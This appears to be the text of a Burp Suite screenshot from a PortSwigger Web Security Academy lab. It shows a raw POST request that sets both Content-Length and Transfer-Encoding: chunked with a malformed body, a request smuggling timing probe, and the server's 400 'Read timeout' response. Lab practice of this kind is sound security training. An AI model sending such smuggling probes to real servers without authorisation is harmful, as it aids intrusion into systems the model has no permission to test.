 Send Cancel < > Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 7
7 Transfer-Encoding: chunked
8
9 4
10 test
11 X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Inspector
Notes